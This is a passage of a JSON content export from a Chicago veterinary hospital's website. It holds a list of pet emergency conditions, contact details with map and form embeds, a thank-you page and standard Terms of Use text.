757-5444","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3V5X03mQDJZka4krw1orvY"},"name":"IMAGE CONTAINER - Old Town Animal Care Center 1238 - VEG","title":null,"altText":"Veterinary Emergency Group (VEG) Logo","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Old Town Animal Care Center 1238 - VEG","url":"https://images.ctfassets.net/rt5zmd3ipxai/3atOV7k8UpTl0ltD4zbyKv/8e8fc299aafc50321b26a5195fccada3/3-Tile-1238OldTown-ER-Refer-VEG-Logo.png","size":6433,"width":338,"height":257,"contentType":"image/png"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"49oVGpDN4SNQPO5cjoeLc4"},"dataAnalyticsValue":null,"label":"Veterinary Emergency Group (VEG)","ariaLabel":null,"url":"https://www.veterinaryemergencygroup.com/locations/illinois/chicago-lincoln-park","hyperlinkType":"URL","title":"LINK - Old Town Animal Care Center 1238 - Emergency Referral (VEG)","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}}]},"anchorLink":null,"topPadding":"Default","bottomPadding":"Small","ctaMultipleCollection":{"__typename":"TileCategoryCardsBladeCtaMultipleCollection","items":[]}},{"__typename":"ColumnTextBlocks","sys":{"__typename":"Sys","id":"3hgxnsVK8il3aAu7fZ5Dzg"},"name":"3-COLUMN TEXT BLOCK - Old Town Animal Care Center 1238 - Emergency","heading":"Conditions That Require Prompt Medical Attention","categoryTitle":null,"description":null,"fontColor":null,"alignment":null,"topPadding":"None","bottomPadding":"Default","anchorLink":null,"overrideBackground":null,"textBlocksCollection":{"__typename":"ColumnTextBlocksTextBlocksCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"1lsjhGV5Ldb21rHWOAX7ef"},"name":"RICH TEXT BLOB - Old Town Animal Care Center 1238 - Emergency","topPadding":null,"bottomPadding":null,"categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Allergic reactions","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Bite wounds","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Continuous bleeding","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Labored breathing","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Irregular or rapid heart rate","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Diarrhea","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Constipation or inability to urinate","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Trouble standing/walking\n\n","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}},{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"3leiia6wgTIvO1JgUiFVdE"},"name":"RICH TEXT BLOB - Old Town Animal Care Center 1238 - Emergency 2","topPadding":null,"bottomPadding":null,"categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Ingestion of a poisonous plant or toxic food/substance","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Lameness","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Lethargy","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Lacerations","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Any traumatic injury","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Heatstroke","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Gagging/choking","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"\n\n","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]},"ctasCollection":{"__typename":"ColumnTextBlocksCtasCollection","items":[]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6txiSuO8teLuqxHMfWpp3H"},"url":"/contact-us","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Contact Our Chicago Animal Hospital ","metaDescription":"At Old Town Animal Care Center, we are here to help. Contact us if you have questions or comments for our skilled veterinarians who are ready to assist you.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3WbxOntzYZVOowhdGXz5fI"},"name":"SECONDARY HERO - MASTER City - Contact Us - Dog - Walk ","title":"Contact Us","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"WhXhzAzF44htfJZRJskNq"},"name":"IMAGE CONTAINER - MASTER City - Contact Us - Dog - Walk ","title":null,"altText":"Dog on a walk","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER City - Contact Us - Dog - Walk ","url":"https://images.ctfassets.net/rt5zmd3ipxai/21fnk6CtwsaqFwU3XP3fBq/831a90fb93b5d72b590cfc628d9555da/Beth_Gruber_-_contact-us-dog-walking.jpg","size":108103,"width":1600,"height":410,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"64YhNUXrfPD49XMSx7Ed38"},"name":"PROMO BANNER - Old Town Animal Care Center 1238 - Contact Us","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6txiSuO8teLuqxHMfWpp3H"}}]}},"backgroundImage":null,"overrideBackground":null,"headline":null,"subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If you’re new to the area or just planning your first visit, we’ve provided our phone number, address, and a map of directions below to help you find us. We’re just an 8-minute walk from Second City—if you’re coming from that direction, just head south, and turn right onto W North Avenue. Our building is situated between N Mohawk Street and N Cleveland Avenue. Call us at ","marks":[],"data":{}},{"nodeType":"hyperlink","content":[{"nodeType":"text","value":"(312) 428-2571","marks":[{"type":"bold"}],"data":{}}],"data":{"uri":"tel: (312) 428-2571"}},{"nodeType":"text","value":" to schedule an appointment to come in and meet up team today.\n\n","marks":[],"data":{}}],"data":{}}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Mailchimp","name":"JOTFORM - Old Town Animal Care Center 1238 - Contact Us","embedCode":"\u003cscript type=\"text/javascript\" src=\"https://nva.jotform.com/jsform/212845400963859\"\u003e\u003c/script\u003e","jotFormLink":"https://nva.jotform.com/212845400963859"},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Old Town Animal Care Center 1238 - Homepage","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d5938.314829495783!2d-87.64121384525293!3d41.910974644119705!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880e2cfad26c4b11%3A0xa825a78bbbee6e72!2sOld%20Town%20Animal%20Care%20Center!5e0!3m2!1sen!2sus!4v1633645086355!5m2!1sen!2sus\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":"Doctor Hours","mainHoursLabel":"Hospital Hours","cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"3hfEyWxa5rYHiFIGASI20r"},"name":"IMAGE CONTAINER - Old Town Animal Care Center 1238 - Snazzy Map","title":null,"altText":"Old Town Animal Care Center Snazzy Map","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Old Town Animal Care Center 1238 - Snazzy Map","url":"https://images.ctfassets.net/rt5zmd3ipxai/01J2do675g2FSD1wiY9tUg/3912d533e290bd24e0750631da42efaf/Screenshot_2021-10-07_151651.png","size":651115,"width":1669,"height":709,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2j70KiZn2uIkjBeLYJYSH0"},"url":"/thank-you","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Thank You","metaDescription":"Thank you for your submission. We look forward to providing you and your pets the best customer service.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"2Gq5Af9EWSngUXtngredCD"},"name":"RICH TEXT - Old Town Animal Care Center 1238 - Thank You","topPadding":"Default","bottomPadding":"Default","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Thank You!","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"We have received your submission.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"If you've submitted a boarding request, please remember that this is a request only, not a confirmation of booking. We will contact you to confirm your boarding request is available and approved.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"73RDAoYVKiCnTA2vG1x0ng"},"url":"/terms-conditions","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Terms \u0026 Conditions","metaDescription":"Terms \u0026 Conditions","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"7jUdRRznGKYskA2h6i69q"},"name":"SITE-0_Master Terms \u0026 Conditions","topPadding":null,"bottomPadding":null,"categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Terms of Use","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Acceptance of the Terms of Use","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"These terms of use are entered into by and between You and the name of the Company that appears on the first page of this website (”","marks":[],"data":{}},{"nodeType":"text","value":"Company","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”, “","marks":[],"data":{}},{"nodeType":"text","value":"we","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”, or “","marks":[],"data":{}},{"nodeType":"text","value":"us","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”). The following terms and conditions, together with any documents they expressly incorporate by reference (collectively, these “","marks":[],"data":{}},{"nodeType":"text","value":"Terms of Use","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”), govern your access to and use of this website, including any content, functionality, and services offered on or through this website (the “","marks":[],"data":{}},{"nodeType":"text","value":"Website","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”).","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Please read the Terms of Use carefully before you start to use the Website. ","marks":[],"data":{}},{"nodeType":"text","value":"By using the Website you accept and agree to be bound and abide by these Terms of Use and our Privacy Policy, incorporated herein by reference.","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" If you do not want to agree to these Terms of Use or the Privacy Policy, you must not access or use the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"This Website is offered and available to users who are 18 years of age or older and reside in the United States or any of its territories or possessions. By using this Website, you represent and warrant that you are of legal age to form a binding contract with the Company and meet all of the foregoing eligibility requirements. If you do not meet all of these requirements, you must not access or use the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Changes to the Terms of Use","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We may revise and update these Terms of Use from time to time in our sole discretion. All changes are effective immediately when we post them, and apply to all access to and use of the Website thereafter.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Your continued use of the Website following the posting of revised Terms of Use means that you accept and agree to the changes. You are expected to check this page each time you access this Website so you are aware of any changes, as they are binding on you.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Accessing the Website and Account Security","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We reserve the right to withdraw or amend this Website, and any service or material we provide on the Website, in our sole discretion without notice. We will not be liable if for any reason all or any part of the Website is unavailable at any time or for any period. From time to time, we may restrict access to some parts of the Website, or the entire Website, to users, including registered users.\nYou are responsible for:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Making all arrangements necessary for you to have access to the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Ensuring that all persons who access the Website through your internet connection are aware of these Terms of Use and comply with them.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"It is a condition of your use of the Website that all the information you provide on the Website is correct, current, and complete. You agree that all information you provide to register with this Website or otherwise, including but not limited to through the use of any interactive features on the Website, is governed by our Privacy Policy, and you consent to all actions we take with respect to your information consistent with our Privacy Policy.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Intellectual Property Rights","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The Website and its entire contents, features, and functionality (including but not limited to all information, software, text, displays, images, video, and audio, and the design, selection, and arrangement thereof) are owned by the Company, its licensors, or other providers of such material and are protected by United States and international copyright, trademark, patent, trade secret, and other intellectual property or proprietary rights laws.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"These Terms of Use permit you to use the Website for your personal, non-commercial use only. You must not reproduce, distribute, modify, create derivative works of, publicly display, publicly perform, republish, download, store, or transmit any of the material on our Website, except as follows:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Your computer may temporarily store copies of such materials in RAM incidental to your accessing and viewing those materials.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may store files that are automatically cached by your Web browser for display enhancement purposes.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may print one copy of a reasonable number of pages of the Website for your own personal, non-commercial use and not for further reproduction, publication, or distribution.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If we provide desktop, mobile, or other applications for download, you may download a single copy to your computer or mobile device solely for your own personal, non-commercial use, provided you agree to be bound by our end user license agreement for such applications.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If we provide social media features with certain content, you may take such actions as are enabled by such features.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You must not:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Modify copies of any materials from this site.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any illustrations, photographs, video or audio sequences, or any graphics separately from the accompanying text.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Delete or alter any copyright, trademark, or other proprietary rights notices from copies of materials from this site.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You must not access or use for any commercial purposes any part of the Website or any services or materials available through the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If you wish to make any use of material on the Website other than that set out in this section, please address your request to the email address set forth on the first page on this webpage.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If you print, copy, modify, download, or otherwise use or provide any other person with access to any part of the Website in breach of the Terms of Use, your right to use the Website will stop immediately and you must, at our option, return or destroy any copies of the materials you have made. No right, title, or interest in or to the Website or any content on the Website is transferred to you, and all rights not expressly granted are reserved by the Company. Any use of the Website not expressly permitted by these Terms of Use is a breach of these Terms of Use and may violate copyright, trademark, and other laws.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Trademarks","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The Company name and the Company logo, and all related names, logos, product and service names, designs, and slogans are trademarks of the Company or its affiliates or licensors. You must not use such marks without the prior written permission of the Company. All other names, logos, product and service names, designs, and slogans on this Website are the trademarks of their respective owners.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Prohibited Uses","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may use the Website only for lawful purposes and in accordance with these Terms of Use. You agree not to use the Website:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"In any way that violates any applicable federal, state, local, or international law or regulation (including, without limitation, any laws regarding the export of data or software to and from the US or other countries).","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"For the purpose of exploiting, harming, or attempting to exploit or harm minors in any way by exposing them to inappropriate content, asking for personally identifiable information, or otherwise.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"To transmit, or procure the sending of, any advertising or promotional material, including any “junk mail”, “chain letter”, “spam”, or any other similar solicitation.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"To impersonate or attempt to impersonate the Company, a Company employee, another user, or any other person or entity (including, without limitation, by using email addresses associated with any of the foregoing).","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"To engage in any other conduct that restricts or inhibits anyone’s use or enjoyment of the Website, or which, as determined by us, may harm the Company or users of the Website or expose them to liability.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Additionally, you agree not to:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use the Website in any manner that could disable, overburden, damage, or impair the site or interfere with any other party’s use of the Website, including their ability to engage in real time activities through the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any robot, spider, or other automatic device, process, or means to access the Website for any purpose, including monitoring or copying any of the material on the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any manual process to monitor or copy any of the material on the Website or for any other unauthorized purpose without our prior written consent.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any device, software, or routine that interferes with the proper working of the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Introduce any viruses, Trojan horses, worms, logic bombs, or other material that is malicious or technologically harmful.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Attempt to gain unauthorized access to, interfere with, damage, or disrupt any parts of the Website, the server on which the Website is stored, or any server, computer, or database connected to the Website.Attack the Website via a denial-of-service attack or a distributed denial-of-service attack.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Otherwise attempt to interfere with the proper working of the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Attack the Website via a denial-of-service attack or a distributed denial-of-service attack.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Monitoring and Enforcement; Termination","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We have the right to:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Take appropriate legal action, including without limitation, referral to law enforcement, for any illegal or unauthorized use of the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Terminate or suspend your access to all or part of the Website for any or no reason, including without limitation, any violation of these Terms of Use.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Without limiting the foregoing, we have the right to cooperate fully with any law enforcement authorities or court order requesting or directing us to disclose the identity or other information of anyone posting any materials on or through the Website. YOU WAIVE AND HOLD HARMLESS THE COMPANY AND ITS AFFILIATES, LICENSEES, AND SERVICE PROVIDERS FROM ANY CLAIMS RESULTING FROM ANY ACTION TAKEN BY THE COMPANY/ANY OF THE FOREGOING PARTIES DURING, OR TAKEN AS A CONSEQUENCE OF, INVESTIGATIONS BY EITHER THE COMPANY/SUCH PARTIES OR LAW ENFORCEMENT AUTHORITIES.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We assume no liability for any action or inaction regarding transmissions, communications, or content provided by any user or third party. We have no liability or responsibility to anyone for performance or nonperformance of the activities described in this section.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Reliance on Information Posted","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The information presented on or through the Website is made available solely for general information purposes. We do not warrant the accuracy, completeness, or usefulness of this information. Any reliance you place on such information is strictly at your own risk. We disclaim all liability and responsibility arising from any reliance placed on such materials by you or any other visitor to the Website, or by anyone who may be informed of any of its contents.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"This Website may include content provided by third parties, including materials provided by other users, bloggers, and third-party licensors, syndicators, aggregators, and/or reporting services. All statements and/or opinions expressed in these materials, and all articles and responses to questions and other content, other than the content provided by the Company, are solely the opinions and the responsibility of the person or entity providing those materials. These materials do not necessarily reflect the opinion of the Company. We are not responsible, or liable to you or any third party, for the content or accuracy of any materials provided by any third parties.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Changes to the Website","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We may update the content on this Website from time to time, but its content is not necessarily complete or up-to-date. Any of the material on the Website may be out of date at any given time, and we are under no obligation to update such material.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Information About You and Your Visits to the Website","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"All information we collect on this Website is subject to our Privacy Policy. By using the Website, you consent to all actions taken by us with respect to your information in compliance with the Privacy Policy.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Linking to the Website and Social Media Features","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may link to our homepage, provided you do so in a way that is fair and legal and does not damage our reputation or take advantage of it, but you must not establish a link in such a way as to suggest any form of association, approval, or endorsement on our part without our express written consent.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"This Website may provide certain social media features that enable you to:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Link from your own or certain third-party websites to certain content on this Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Send emails or other communications with certain content, or links to certain content, on this Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Cause limited portions of content on this Website to be displayed or appear to be displayed on your own or certain third-party websites.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may use these features solely as they are provided by us and solely with respect to the content they are displayed with and otherwise in accordance with any additional terms and conditions we provide with respect to such features. Subject to the foregoing, you must not:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Establish a link from any website that is not owned by you.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Cause the Website or portions of it to be displayed on, or appear to be displayed by, any other site, for example, framing, deep linking, or in-line linking.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Link to any part of the Website other than the homepage.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Otherwise take any action with respect to the materials on this Website that is inconsistent with any other provision of these Terms of Use.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The website from which you are linking, or on which you make certain content accessible, must comply in all respects with the Content Standards set out in these Terms of Use.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You agree to cooperate with us in causing any unauthorized framing or linking immediately to stop. We reserve the right to withdraw linking permission without notice.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We may disable all or any social media features and any links at any time without notice in our discretion.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Links from the 